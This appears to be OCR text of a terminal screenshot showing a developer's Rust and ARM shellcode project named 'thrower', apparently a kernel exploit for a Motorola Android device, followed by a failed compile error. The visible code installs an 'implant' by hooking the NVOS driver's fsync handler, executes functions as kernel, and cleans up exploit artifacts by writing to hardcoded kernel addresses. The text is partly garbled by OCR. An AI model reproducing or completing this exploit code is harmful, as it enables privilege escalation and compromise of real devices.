 1 2 3 4 5 6 7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0, registers + 0x00
shellcode.S 16,1 11%
180                 // Clean up the exploit artifacts
181                 trampoline.update(Self::cleanup);
182                 unsafe {
183                     assert!(libc::fsync(nvos.as_raw_fd()) == 1234,
184                         "Failed to cleanup exploit");
185                 }
186             } else {
187                 return Err(Error::new(ErrorKind::Other,
188                     "Failed to install implant, is NVOS_FOPS correct?"));
189             }
190         }
191
192         Ok(Self {
193             device: nvos,
194             trampoline,
195         })
196     }
197
198     /// A trampoline to use to check for a valid install
199     unsafe extern fn install_check() -> u32 {
200         0
201     }
202
203     /// A basic cleanup routine to remove corrupted data in the kernel
204     unsafe extern fn cleanup() -> u32 {
205         // Not implemented syscall handler
206         const SYS_NI_SYSCALL: usize = 0xc00d7c10;
207         const KMALLOC:        extern fn(usize, usize) = unsafe {
208             std::mem::transmute<*const (0xc0142404usize)
209         }
210
211         //
212         core::ptr::write_volatile((0xc003c918) as *mut u32, 0);
213
214         // Remove the fsync() hook
215         core::ptr::write_volatile((NVOS_FOPS + 0x3c) as *mut u32, 0);
216
217         // Remove the fasync() clobber from the RB-tree allocation
218         core::ptr::write_volatile((NVOS_FOPS + 0x44) as *mut u32, 0);
219
220         1234
221     }
222
223     /// Execute `func` as kernel, returning the `u32` all the way from the
src/main.rs [+] 208,40 30%
-- INSERT --
[Inferior 1 (process 1) detached]
qemu-system-arm: terminating on signal 15 from pid 11733 ()
pleb@gamey ~/android/motorola/thrower $
207 |         const KMALLOC:        extern fn(usize, usize) = unsafe { std::mem::tran
smute(0xc0142404usize) };
    |         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^^^^^
error[E0080]: it is undefined behavior to use this value
   --> src/main.rs:207:9
    |
207 |         const KMALLOC:        extern fn(usize, usize) = unsafe { std::mem::tran
smute(0xc0142404usize) };
    |         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
^^^^^^^^^^^^^^^^^^^^^^^^^ type validation failed: encountered 0xc0142404, but expecte
d a function pointer
    |
    = note: The rules on what exactly is undefined behavior aren't clear, so this che
ck might be overzealous. Please open an issue on the rustc repository if you believe
it should not be considered undefined behavior.
error: aborting due to previous error; 5 warnings emitted
For more information about this error, try `rustc --explain E0080`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:3: all] Error 101
pleb@gamey ~/android/motorola/thrower $